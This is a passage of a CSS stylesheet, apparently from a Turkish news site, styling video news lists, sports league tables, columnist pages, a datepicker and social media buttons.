    min-width: 104px;
    margin-right: 12px;
    position: relative;
}

.videonews li a figure>img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.videonews li a p {
    font-size: 16px;
    line-height: 22px;
    color: #010101;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: color .2s ease-in-out;
}

.videonews li a span {
    font-size: 13px;
    font-weight: 600;
    color: #848484;
    transition: color .2s ease-in-out;
}

.videonews li:hover {
    background-color: #c90914;
}

.videonews li:hover p,
.videonews li:hover span {
    color: #fff;
}

.videonews {
    background-color: #fff;
    width: 100%;
}

.videonews li:last-child {
    border-bottom: 0;
}

.videonews li figure span {
    background-color: #c90914;
    width: 18px;
    height: 18px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    right: 0;
    bottom: 0;
}

.threenews-ad {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    width: 100%;
    background-color: #fff;
    padding: 0 20px 20px 20px;
    position: relative;
}

.threenews-ad-right {
    width: 300px;
    position: relative;
    z-index: 1;
}

.threenews-lig {
    width: 330px;
    position: relative;
    z-index: 1;
}

.spor-sondakika {
    width: 350px;
    background: #fff;
    border: 1px solid #E6E6E6;
    position: relative;
    z-index: 1;
}

.threenews-title {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    z-index: 1;
    position: relative;
}

.threenews-title h3 {
    color: #fff;
    padding-left: 14px;
}

.threenews-title h3:before {
    background-color: #fff;
    left: 0;
}

.threenews-title>a {
    color: #fff;
    display: flex;
    font-size: 12px;
    font-weight: 600;
    align-items: center;
    justify-content: flex-start;
}

.threenews-title .ntitle {
    background: transparent;
    border: 0;
    width: auto;
}

.threenews-title>a svg {
    margin-left: 12px;
}

.threenews-title>a:hover svg,
li.detayliin a:hover svg {
    animation: rightarrow 1s infinite ease-in-out;
}

@keyframes rightarrow {
    0% {
        transform: translateX(0)
    }

    50% {
        transform: translateX(10px)
    }

    100% {
        transform: translateX(0)
    }
}

.spor-sondakika ul li:hover p {
    color: #fff;
}

.spor-sondakika ul li:hover {
    background-color: #208b2f;
}

.spor-sondakika ul li {
    display: block;
    width: 100%;
    padding: 12px 15px;
    border-bottom: 1px solid #E6E6E6;
    transition: background-color .2s ease-in-out;
    position: relative;
}

.spor-sondakika ul li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.spor-sondakika ul li a figure {
    width: 124px;
    height: 76px;
    min-height: 76px;
    margin: 0;
    min-width: 124px;
}

.spor-sondakika ul li a figure img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.threenews-lig>a figure {
    margin: 0;
    width: 100%;
    height: 192px;
    margin-bottom: 20px;
}

.threenews-lig>a figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.tli-left span:first-child {
    width: 10px;
    min-width: 10px;
    display: inline-block;
}

.threenews-lig .spor-sondakika {
    width: 100%;
    max-width: 100%;
}

.videonews-out {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.threenews-lig .spor-sondakika ul li p {
    padding-right: 0;
    padding-left: 16px;
}

.threenews-lig .spor-sondakika .ntitle {
    height: 48px;
}

.spor-sondakika ul li p {
    font-size: 16px;
    line-height: 22px;
    color: #010101;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-right: 16px;
    font-weight: 600;
    transition: color .2s ease-in-out;
}

.threenews-out {
    width: 100%;
    padding: 0 0;
    margin-bottom: 20px;
    overflow: hidden;
}

.threenews-ad>svg {
    position: absolute;
    left: 0;
    top: 0;
}

.threenews-lig-in .ntitle h3:before {
    background-color: #208B2F;
    left: 14px;
    display: none;
}

.threenews-lig-in .ntitle h3 {
    padding-left: 14px;
}

.threenews-lig-in .ntitle {
    border: 0;
    height: 47px;
}

.spor-son-lig {
    border: 1px solid #E6E6E6;
    border-top: 0;
    background-color: #fff;
}

.threenews-lig-in {
    border: 1px solid #E6E6E6;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-right: 14px;
    border-left: 0;
    border-right: 0;
}

.threenews-ad-right .rek {
    margin-bottom: 15px;
}

.tli-right span {
    color: #0D0D0D;
    font-weight: 700;
    font-size: 15px;
    display: block;
    text-align: center;
    width: 20px;
    text-align: center;
}

.tli-right {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 90px;
    min-width: 90px;
}

.spor-son-lig li {
    display: flex;
    padding: 0 14px;
    height: 41px;
    border-bottom: 1px solid #e6e6e6;
    justify-content: space-between;
    align-items: center;
    padding-right: 14px;
}

.spor-son-lig li:last-child {
    height: 39px;
}

.spor-sondakika ul li:last-child {
    border-bottom: 0;
    padding-bottom: 15px;
    padding-top: 13px;
}

.spor-sondakika ul li:first-child {
    padding-top: 13px;
}

.threenews-lig .spor-sondakika ul li:first-child {
    padding-top: 12px;
}

.threenews-lig .spor-sondakika ul li:last-child {
    padding-bottom: 12px;
    padding-top: 12px;
}

.spor-sondakika .ntitle h3:before {
    background-color: #208B2F;
}

.tli-left span {
    font-size: 15px;
    font-weight: 500;
    color: #000000;
}

.tli-left span:last-child {
    font-size: 14px;
    margin-left: 12px;
}

.tli-in-right span {
    color: #0D0D0D;
    font-weight: 400;
    font-size: 14px;
    display: block;
    text-align: center;
    width: 20px;
    text-align: center;
}

.tli-in-right {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 90px;
    min-width: 90px;
    text-align: center;
}

.spor-son-lig li:last-child {
    border-bottom: 0;
}

.tli-right span:last-child {
    margin-right: 0;
}

.spor-son-lig li:nth-child(1):before {
    content: "";
    position: absolute;
    left: 0;
    width: 2px;
    height: 40px;
    background: #4A8BEE;
}

.spor-son-lig li:nth-child(2):before {
    content: "";
    position: absolute;
    left: 0;
    width: 2px;
    height: 40px;
    background: #F67B38;
}

.spor-son-lig li:nth-child(3):before {
    background: #40A65A;
    content: "";
    position: absolute;
    left: 0;
    width: 2px;
    height: 40px;
}

.sixNews .left div:not(:first-child) .newsBox2>span,
.sixNews .right .newsBox2>span {
    position: relative;
    background-color: #fff;
    display: block;
    width: 100%;
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    color: #010101;
    padding: 10px 15px;
}

.sixNews .left div:not(:first-child) .newsBox2>span strong,
.sixNews .right .newsBox2>span strong {
    padding: 0;
    margin: 0;
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    color: #010101;
}

.sixNews .left div:not(:first-child) .newsBox2>span em,
.sixNews .right .newsBox2>span em {
    position: absolute;
    top: -39px;
}

#home>.bottom>.left .sixNews .left div:not(:first-child) a img,
#home>.bottom>.left .sixNews .right a img {
    height: 158px;
    min-height: 158px;
}

.yazarlar-left {
    width: 380px;
    background-color: #fff;
    box-shadow: .57px .82px 2px rgba(165, 161, 161, .34);
    padding: 10px 25px 4px 25px
}

.yl-in {
    padding: 20px 0 8px 0;
    border-bottom: 1px solid #e5e5e5
}

.yl-in:last-child {
    border-bottom: 0
}

.yl-in-top {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 15px
}

.yl-in-top a:last-child {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    text-align: left;
    margin-left: 10px
}

.yl-in-top a figure {
    width: 34px;
    height: 34px;
    border-radius: 100%;
    overflow: hidden;
    margin: 0
}

.yl-in-top a figure img {
    width: 100%;
    height: 100%;
    border-radius: 100%;
    object-fit: cover
}

.yl-in-top a span {
    color: #fc433e;
    font-size: 13px;
    font-weight: 500;
    margin-bottom: 2px;
    font-family: acuminpro
}

.yl-in-top a date {
    font-size: 11px;
    font-weight: 400;
    color: #817f7f
}

line {
    display: block;
    width: 100%
}

.yl-in-bottom a {
    color: #000;
    font-size: 16px;
    font-weight: 700;
    line-height: 21px;
    margin-bottom: 5px;
    display: block;
    transition: color .2s ease-in-out;
    font-family: acuminpro
}

.yl-in-bottom a:hover {
    color: #fc433e
}

.yl-in-bottom p {
    color: #000;
    font-size: 13px;
    line-height: 21px
}

.yazarlar-flex {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start
}

.yazarlar-right {
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap
}

.yr-in {
    box-shadow: .57px .82px 2px rgba(165, 161, 161, .34);
    background-color: #fff;
    width: calc(33% - 10px);
    display: flex;
    margin-bottom: 20px;
    max-height: 120px
}

.yr-in a {
    display: block
}

.yr-in a figure {
    width: 120px;
    height: 120px;
    background-color: #d3d3d3;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    margin: 0
}

.yr-in a span {
    font-size: 14px;
    font-weight: 600;
    font-family: acuminpro;
    color: #fc433e;
    display: block;
    margin-bottom: 8px
}

.yr-in a p {
    color: #000;
    font-size: 15px;
    font-weight: 600;
    font-family: acuminpro;
    line-height: 22px;
    transition: color .2s ease-in-out;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    overflow: hidden;
    -webkit-box-orient: vertical
}

.yr-in .yr-lastc {
    padding: 20px
}

.yr-in a:hover p {
    color: #fc433e
}

.kyif-in {
    background-color: #fff;
    box-shadow: .57px .82px 2px rgba(165, 161, 161, .34);
    display: flex;
    justify-content: space-between;
    position: relative
}

.kyif-in.kyifn1 {
    width: 281px;
    height: 50px
}

.kyifn1 figure {
    position: absolute;
    right: 0;
    pointer-events: none
}

.kyif-in a {
    display: flex;
    justify-content: space-between;
    width: 100%;
    height: 50px;
    line-height: 50px
}

.kyif-in a span,
.kyif-in input {
    font-size: 15px;
    font-weight: 600;
    color: #000;
    display: block;
    padding: 0 25px;
    font-family: acuminpro
}

.kyif-in input {
    cursor: pointer;
    width: 100%;
    height: 100%;
    border: 0
}

.datepicker-top-left,
.datepicker-top-right {
    border-top-color: #fc433e !important
}

.datepicker-top-left:after,
.datepicker-top-left:before,
.datepicker-top-right:after,
.datepicker-top-right:before {
    border-bottom-color: #fc433e !important;
    display: none !important
}

.datepicker-panel>ul>li[data-view="month current"],
.datepicker-panel>ul>li[data-view="year current"] {
    font-size: 16px !important;
    color: #fc433e;
    font-family: acuminpro
}

.datepicker-panel>ul>li.highlighted {
    background-color: #fc433e !important;
    color: #fff
}

.datepicker-panel>ul>li:hover {
    color: #fc433e
}

.datepicker-panel>ul>li.picked {
    background-color: #fc433e !important;
    color: #fff !important
}

.datepicker-container {
    width: 275px !important;
    font-family: acuminpro;
    font-size: 14px !important;
    margin-top: -10px;
    box-shadow: unset !important;
    border: 1px solid #ddd !important;
    margin-left: -1px
}

.datepicker-panel>ul {
    width: 100% !important
}

.datepicker-panel ul:first-child {
    height: 46px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid #d7d7d7;
    font-weight: 500
}

.datepicker-container ul:nth-child(2) {
    display: flex;
    align-items: center;
    justify-content: flex-start
}

.datepicker-container ul:nth-child(2) li {
    width: 39px;
    height: 34px;
    font-size: 13px;
    line-height: 34px;
    color: #454545;
    font-weight: 500
}

.datepicker-container ul:nth-child(3) li {
    width: 39px !important;
    height: 36px !important;
    line-height: 36px;
    color: #454545;
    font-weight: 500
}

.datepicker-container ul:nth-child(3) {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-start
}

.datepicker-container ul li.muted {
    opacity: 0;
    visibility: hidden
}

li.muted[data-view="day next"] {
    display: none
}

ul[data-view=months],
ul[data-view=years] {
    display: flex !important;
    flex-wrap: wrap;
    justify-content: flex-start !important;
    align-items: center;
    padding-left: 10px !important
}

.datepicker-panel>ul[data-view=months]>li {
    width: 63.5px !important
}

.datepicker-panel>ul>li[data-view="month next"] {
    margin-right: -20px
}

.datepicker-panel>ul>li[data-view="month prev"] {
    margin-left: -20px
}

.datepicker-panel>ul>li[data-view="month next"],
.datepicker-panel>ul>li[data-view="month prev"],
.datepicker-panel>ul>li[data-view="year next"],
.datepicker-panel>ul>li[data-view="year prev"],
.datepicker-panel>ul>li[data-view="years next"],
.datepicker-panel>ul>li[data-view="years prev"] {
    background-image: url(../img/nx.png);
    background-size: cover;
    width: 8px;
    height: 15px;
    font-size: 0 !important
}

.datepicker-panel>ul>li[data-view="month next"],
.datepicker-panel>ul>li[data-view="year next"],
.datepicker-panel>ul>li[data-view="years next"] {
    transform: rotate(180deg)
}

.datepicker-panel>ul>li:hover,
.datepicker-panel>ul>li[data-view="month current"]:hover,
.datepicker-panel>ul>li[data-view="month next"]:hover,
.datepicker-panel>ul>li[data-view="month prev"]:hover,
.datepicker-panel>ul>li[data-view="year current"]:hover,
.datepicker-panel>ul>li[data-view="years current"]:hover {
    background-color: transparent !important
}

.datepicker-panel>ul>li.picked {
    background-color: #fc433e !important;
    color: #fff !important
}

.kyif-in input::placeholder {
    font-size: 15px;
    font-weight: 500;
    color: #000
}

.datepicker-panel>ul>li[data-view="month current"] {
    user-select: none !important;
    pointer-events: none !important;
    cursor: auto !important
}

.kyif-in figure {
    width: 64px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #f4f4f4;
    pointer-events: none;
    margin: 0
}

.kyif-in figure img {
    max-width: 100%;
    transition: transform .75s ease-in-out
}

.kyif-in.kyifn1 form {
    width: 100%
}

.kyif-in.kyifn2 {
    width: 290px
}

.kyif-in.kyifn3 {
    width: 250px
}

.kyif-in.kyifn4 {
    width: 179px
}

.kyi-filters {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 20px
}

.kyif-in a:hover img {
    transform: rotateY(360deg)
}

.kyif-in .alt-cat-box {
    pointer-events: none;
    max-width: 100%
}

.kyif-in .alt-cat-box-bar {
    max-height: 378px;
    height: auto
}

.kyif-in .alt-cat-box.act {
    visibility: visible;
    opacity: 1;
    pointer-events: auto
}

.kyif-in .alt-cat-box li a {
    height: 30px
}

.kyif-in .alt-cat-box:after {
    display: none
}

.kyif-in .alt-cat-box {
    top: 51px;
    right: unset;
    left: 0;
    padding-top: 0;
    box-shadow: .57px .82px 2px rgba(165, 161, 161, .34)
}

.kyif-in .alt-cat-box-bar {
    border-radius: 0;
    background-color: #f4f4f4;
    width: 210px;
    max-width: 100%
}

.kyif-in .alt-cat-box li a {
    color: #000
}

.kyif-in .alt-cat-box li a:hover {
    background-color: #e5e5e5
}

.kyif-in .simplebar-scrollbar:before {
    background: #cecece !important
}

.kyif-in .simplebar-vertical {
    background: #fff !important;
    border-radius: 0 !important
}

.yazar-detay-left {
    width: 300px;
    background-color: #fff;
    box-shadow: .57px .82px 2px rgba(165, 161, 161, .34);
    padding: 20px 20px 0 20px
}

.ydl-top-in {
    display: flex;
    align-items: flex-end;
    justify-content: flex-start
}

.ydl-top figure {
    width: 100px;
    height: 100px;
    min-width: 120px;
    background-color: #d3d3d3;
    margin-right: 10px !important;
    min-width: 100px;
    min-height: 100px;
}

.ydl-top figure img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

.ydl-top-right h2 {
    color: #222;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 6px
}

.ydl-top-right p:before {
    content: open-quote;
    font-size: 32px;
    position: absolute;
    top: 6px;
    left: 0;
    margin: 0;
    padding: 0;
    height: 1px;
    width: 1px;
}

.ydl-top-right p:before {
    font-size: 31px;
}

.ydl-top-right p {
    color: #626161;
    font-size: 12px;
    line-height: 15px;
    font-weight: 500;
    margin-bottom: 15px;
    display: block;
    position: relative;
    padding-left: 15px;
    padding-right: 10px;
}

.ydl-top ul {
    display: flex;
    align-items: center;
    justify-content: space-between;
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: auto;
    border: 0;
    background: 0 0;
    width: 100%;
}

.ydl-top ul li {
    display: flex;
    align-items: center;
    justify-content: space-between;
    float: left;
    margin-right: 5px;
}

.ydl-top li a i {
    display: block;
    height: 20px;
    transition: .3s;
    background-color: #9da1a4;
    transition: background-color .2s ease-in-out;
}

.ydl-top ul li a {
    display: flex;
    width: 36px;
    height: 36px;
    border-width: 2px;
    border-radius: 100%;
    align-items: center;
    justify-content: center;
    border: 2px solid #9da1a4;
}

.ydl-top ul li a.facebook {
    border-color: #257fc3
}

.ydl-top ul li a.facebook i {
    background-color: #257fc3
}

.ydl-top ul li a.facebook:hover {
    background-color: #257fc3
}

.ydl-top ul li a.facebook:hover i {
    background-color: #fff !important
}

.ydl-top ul li a.twitter {
    border-color: #1da1f2
}

.instagram i {
    width: 17px;
    -webkit-mask-image: url(../img/icons/footerInstagram.svg);
    mask-image: url(../img/icons/footerInstagram.svg);
}

.youtube i {
    width: 20px;
    -webkit-mask-image: url(../img/icons/footerYoutube.svg);
    mask-image: url(../img/icons/footerYoutube.svg);
}

.ydl-top ul li a.twitter i {
    background-color: #1da1f2
}

.ydl-top ul li a.twitter:hover {
    background-color: #1da1f2
}

.ydl-top-right .footerSocial li a.youtube:hover i {
    background-color: #fff;
}

.other-text:hover svg {
    animation: rightarrow 1s infinite ease-in-out;
}

.ydl-top.fixa {
    position: fixed;
    background-color: #fff;
    z-index: 99;
    box-shadow: 0 0 30px rgba(0, 0, 0, .2);
    width: 300px;
    margin-left: -20px;
    padding: 20px 20px 0 20px;
    top: 0;
}

.hmfix .ydl-top.fixa {
    top: 70px;
}

.hmfix.customize-support .ydl-top.fixa {
    top: 100px;
}

.news-abone>span {
    display: block;
    width: max-content;
    margin-right: 10px;
    font-family: acuminpro, sans-serif;
    font-size: 12px;
    font-weight: 700;
    color: #7e8488 !important;
    transition: color .2s ease-in-out;
}

.ydl-top ul li a.twitter:hover i {
    background-color: #fff !important
}

.ydl-top ul li a.instagram {
    border-color: #e86227
}

.ydl-top ul li a.instagram i {
    background-color: #e86227
}

.ydl-top ul li a.instagram:hover {
    background-color: #e86227
}

.ydl-top ul li a.instagram:hover i {
    background-color: #fff !important
}

.ydl-top ul li a.pinterest {
    border-color: #c92229
}

.ydl-top ul li a.pinterest i {
    background-color: #c92229
}

.ydl-top ul li a.pinterest:hover {
    background-color: #c92229
}

.ydl-top ul li a.pinterest:hover i {
    background-color: #fff !important
}

a.other-text {
    border-radius: 2px;
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    font-size: 14px;
    font-weight: 600;
    margin: 20px 0;
    background: #fc433e;
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 14px
}

a.other-text svg {
    margin-left: 3px
}

.ydl-other h1 {
    font-size: 15px;
    font-weight: 600;
    color: #000;
    text-align: center;
    margin-bottom: 20px;
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 16px
}

.ydl-top ul li a.youtube {
    border-color: #c92229;
}

.ydl-top ul li a.youtube i {
    background: #c92229;
}

.ydl-top ul li a.instagram {
    border-color: #e86227;
}

.ydl-top ul li a.instagram:hover {
    background-color: #e86227;
}

.ydl-top ul li a.instagram i {
    background-color: #e86227;
}

.ydl-top-right .footerSocial li a.youtube:hover {
    border-color: #c92229;
    background-color: #c92229;
    transition: border 0s;
}

.ftum {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.ftum a {
    flex: 0 0 55%;
    max-width: calc(50% + 15px);
}

.ftum a:first-child {
    background: #257fc3;
    display: block;
    color: #fff;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 14px;
    border-radius: 2px;
    font-weight: 600
}

.ftum a.follow-btn {
    max-width: calc(50% - 20px);
}

.ydl-other ul li {
    display: block;
    width: 100%;
    margin-bottom: 20px
}

.ydl-other ul li figure {
    width: 100px;
    height: 100px;
    background-color: #d3d3d3;
    margin-right: 11px;
    min-width: 100px;
    box-shadow: .57px .82px 1px rgba(165, 161, 161, .34);
    min-height: 100px
}

.ydl-other ul li figure img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

.ydl-other ul li a {
    display: flex;
    align-items: center;
    justify-content: flex-start
}

.ydl-other ul li a h2 {
    color: #fc433e;
    font-weight: 600;
    font-size: 15px
}

.ydl-other ul li a p {
    color: #000;
    font-size: 15px;
    font-weight: 600;
    line-height: 22px;
    display: block;
    margin-top: 7px;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.yazar-detay-left figure {
    margin: 0
}

.yazar-detay-right {
    width: calc(100% - 320px);
    background-color: #fff;
    padding: 20px 20px 10px 20px
}

.yazar-flex {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
    padding-top: 20px;
}

.yazar-detay-right .relatedContent {
    position: relative
}

.yazar-detay-right .relatedContent a {
    display: block;
    background: #222;
    position: relative;
    padding: 15px 15px 15px 155px;
}

.yazar-detay-right .relatedContent a span {
    color: #fff;
    font-size: 13px;
    font-weight: 700;
    position: absolute;
    bottom: 17px
}

.yazar-detay-right .relatedContent a span svg {
    margin-left: 8px
}

.yazar-detay-right .relatedContent a span svg {
    transition: transform .2s ease-in-out
}

.yazar-detay-right .relatedContent a:hover span svg {
    animation: rightarrow 1s infinite ease-in-out
}

.yazar-detay-right p strong {
    color: #c90914
}

.yazar-detay-right blockquote {
    display: block;
    font-size: 16px;
    color: #757373;
    line-height: 24px;
    position: relative;
    margin: 20px 0 19px 0 !important;
    border-left: 2px solid #f4f4f4;
    padding: 15px 15px 15px 60px
}

.yazar-detay-right blockquote p {
    color: #757373;
    font-size: 17px
}

.yazar-detay-right blockquote .icon-quote {
    position: absolute;
    color: #e8e8e8;
    left: 25px;
    top: 10px;
    font-size: 18px
}

.yazar-post {
    position: relative;
    margin-bottom: 12px
}

.yazar-post:not(:last-child):after {
    content: '';
    display: block;
    width: 100%;
    height: 16px;
    background-image: url(../img/content-separatrix.webp);
    background-position: left top;
    background-repeat: repeat-x;
    background-size: 8px;
    margin-top: 20px
}

.yazar-post ul li {
    list-style: disc;
    list-style-type: disc;
    font-size: 18px !important;
    line-height: 28px;
    color: #000;
    font-weight: 500;
    margin-bottom: 5px
}

.yazar-post ul {
    padding: 0 0 0 16px;
    display: block;
    align-items: center
}

.yazar-post p.shortCodeBlue {
    padding: 20px 15px;
    background: #f1f8fb;
    border: 1px solid#ddedf6;
    font-size: 15px
}

.yazar-post figure {
    margin: 0 !important
}

.yazar-post .wp-block-image img {
    max-width: 100%
}

.yazar-post figcaption {
    font-size: 16px;
    line-height: 26px;
    font-weight: 500;
    color: #757373;
    text-align: center
}

.yazar-post ol {
    margin: 0;
    padding: 0;
    counter-reset: li-counter
}

.yazar-post ol li {
    list-style: none;
    padding-left: 30px;
    position: relative;
    font-size: 18px !important;
    line-height: 28px;
    color: #000;
    font-weight: 500;
    margin-bottom: 4px
}

.yazar-post iframe {
    width: 100% !important;
    height: 390px
}

.yazar-post ol li:before {
    position: absolute;
    left: 0;
    top: 5px;
    width: 20px;
    line-height: 20px;
    border-radius: 100%;
    text-align: center !important;
    color: #fff;
    font-size: 14px;
    font-weight: 700 !important;
    background: #c90914;
    content: counter(li-counter);
    counter-increment: li-counter
}

.yazar-detay-right h1 {
    font-family: acuminpro;
    font-weight: 700;
    font-size: 32px;
    letter-spacing: -.15px;
    line-height: 1.2em;
    color: #000
}

.yazar-detay-right p {
    margin: 10px 0;
    font-size: 17px;
    line-height: 28px;
    color: #000;
    font-weight: 400;
}

a.readMore {
    width: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #555;
    background: transparent !important;
    font-weight: 600;
    font-size: 16px;
    margin-bottom: 20px;
    position: relative;
}

a.readMore:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 4px;
    background-image: linear-gradient(to top, rgb(255 255 255 / 92%) 30%, rgb(255 255 255 / 73%) 90%, rgb(25 26 83 / 0%) 100%);
    width: 100%;
    height: 147px;
    margin-bottom: 34px;
}

a.readMore span {
    display: inline-block;
    color: #fff;
    background: #db2027;
    padding: 0px 19px;
    border-radius: 30px;
    font-size: 14px;
    font-weight: 700;
    height: 36px;
    line-height: 35px;
}

a.readMore span svg path {
    fill: #fff;
}

.yazar-post {
    MAX-HEIGHT: 755px;
    overflow: hidden;
    margin-bottom: 2px;
}

.yazar-post.yp-sing {
    max-height: unset;
}

a.readMore svg {
    margin-left: 8px;
    margin-top: 2px;
}

a.readMore svg path {
    fill: #555;
}

a.readMore svg {
    transition: transform .2s ease-in-out
}

a.readMore:hover svg {
    animation: rightarrow 1s infinite ease-in-out
}

.yazar-detay-right .cap {
    position: relative;
    margin: 12px 0
}

.yazar-detay-right h2,
.yazar-detay-right h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 1.2em;
    margin-bottom: 9px !important;
    margin-top: 15px
}

.yazar-detay-right h3 {
    font-size: 30px
}

.selectli-svg-in {
    background: #fff;
    padding: 0;
    position: absolute;
    right: 44px;
    top: -25px;
    width: 250px;
    z-index: 8;
    visibility: hidden;
    opacity: 0;
    transition: all .3s ease-in-out;
    box-shadow: 0 2px 5px rgba(62, 60, 60, .56);
    border-radius: 8px;
    padding-right: 15px;
}

.kyi-filters .selectli-svg-in {
    top: 72px;
    left: 1px;
    right: unset;
}

.selectli-svg-in.on {
    visibility: visible !important;
    opacity: 1 !important;
    transform: translateY(-12px);
}

.selectli-svg-in:before {
    position: absolute;
    top: 21px;
    right: -9px;
    width: 9px;
    height: 21px;
    content: "";
    background-image: url(../img/icons/hvt2.png);
}

.kyi-filters .selectli-svg-in:before {
    top: -15px;
    right: 21px;
    transform: rotate(-90deg);
}

.selectli-place {
    width: calc(100% + 5px);
    background-color: #fff;
    padding: 10px 0 10px 10px;
    position: relative;
    border-top-left-radius: 10px;
}

.selectli-place input {
    height: 40px;
    line-height: 40px;
    background-color: #f4f4f4;
    border: 1px solid #ccc;
    color: #515151;
    font-size: 14px;
    font-weight: 600;
    padding: 0 35px 0 14px;
    width: 100%;
    border-radius: 4px;
}

.selectli-place input {
    text-transform: none;
}

.selectli-place:after {
    content: "";
    position: absolute;
    bottom: 0;
    width: calc(100% + 10px);
    height: 1px;
    background: #e8e8e8;
    left: 0;
}

.selectli-svg-in ul {
    height: 209px;
    overflow: auto;
    width: 245px;
    padding-right: 5px;
    border-bottom-left-radius: 8px;
}

.selectli-svg-in ul li {
    display: block;
}

.kyif-in a {
    display: flex;
    justify-content: space-between;
    width: 100%;
    height: 50px;
    line-height: 50px;
}

.selectli-svg-in ul li a {
    color: #000;
    line-height: 26px;
    text-align: left !important;
    white-space: nowrap;
    cursor: pointer;
    display: block;
    font-size: 14px;
    font-weight: 600;
    transition: color .2s ease-in-out;
    height: 42px;
    line-height: 42px;
    padding: 0 22px;
    border-bottom: 1px solid #ccc;
}

.selectli-svg-in:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
    height: calc(100% - 59px);
    background: #fafafa;
    width: 20px;
    z-index: -1;
    border-radius: 0 0 8px 0;
    border-left: 1px solid #ddd;
}

.selectli-place img {
    position: absolute;
    right: 15px;
    top: 20px;
    pointer-events: none;
    user-select: none;
}

.selectli-svg-in ul::-webkit-scrollbar {
    width: 10px;
    right: 2px
}

.selectli-svg-in ul::-webkit-scrollbar-track {
    box-shadow: unset;
    border-radius: 0 8px 8px 0;
    background-color: #fafafa
}

.selectli-svg-in ul::-webkit-scrollbar-thumb {
    background: #cecece;
    border-radius: 5px;
    box-shadow: unset
}

.kyif-in input::placeholder {
    font-weight: 600;
}

.spor-son-lig.ssl2 .tli-right span,
.spor-son-lig.ssl2 .tli-in-right span {
    text-align: center;
    min-width: unset;
    width: unset;
}

.spor-son-lig.ssl2 .tli-right span {
    font-size: 14px;
    font-weight: 600;
}

.ssl2 .tli-right span:last-child,
.ssl2 .tli-in-right span:last-child {
    width: 120px;
    text-align: right;
}

.ssl2 .tli-in-right span:last-child img {
    margin: 0 0 0 2px;
    height: unset;
    width: unset;
    min-width: unset;
    border-radius: unset;
}

.ssl2 .tli-in-right span.down {
    color: #ee2d3b;
}

.ssl2 .tli-in-right span.up {
    color: #5d9b0d;
}

.ssl2 .threenews-lig-in .ntitle {
    width: calc(100% / 3);
    text-align: left;
}

.spor-son-lig.ssl2 .tli-right,
.spor-son-lig.ssl2 .tli-in-right {
    width: unset;
    min-width: unset;
}

.ssl2.spor-son-lig li:before {
    display: none !important;
}

.ssl2.spor-son-lig li:hover:before {
    display: block !important;
    content: "";
    position: absolute;
    left: 0;
    width: 2px;
    height: 40px;
}

.ssl2.spor-son-lig li:before {
    background: #033b82;
}

.spor-son-lig li img {
    margin-right: 14px;
    border-radius: 100%;
    width: 18px;
    height: 18px;
    min-width: 18px;
}

.spor-son-lig.ssl2 .tli-left span:first-child {
    width: 18px;
    display: inline-flex;
}

.spor-son-lig.ssl2 .tli-left {
    display: flex;
    align-items: center;
}

li.detayliin:before {
    display: none !important;
    visibility: hidden;
}

li.detayliin {
    padding: 12px 14px 13px 14px;
    height: unset !important;
}

li.detayliin a {
    display: flex;
    border-radius: 2px;
    background-color: #033b82;
    height: 38px;
    line-height: 38px;
    width: 100%;
    color: #fff;
    align-items: center;
    justify-content: space-between;
    padding: 0 15px;
    font-size: 12px;
    font-weight: 700;
}

.threenews-lig>a h3 {
    color: #fff;
    position: absolute;
    bottom: 12px;
    left: 14px;
    right: 14px;
    font-size: 20px;
    font-weight: 500;
    line-height: 24px;
}

.threenews-lig>a {
    position: relative;
    display: block;
    width: 100%;
}

.threenews-lig>a:before {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 100%;
    height: 80%;
    background: -moz-linear-gradient(top, transparent 0, rgba(0, 0, 0, .9) 90%);
    background: -webkit-linear-gradient(top, transparent 0, rgba(0, 0, 0, .9) 90%);
    background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, .9) 90%);
}

.left-menu {
    width: 300px;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    background-color: #f3f3f3;
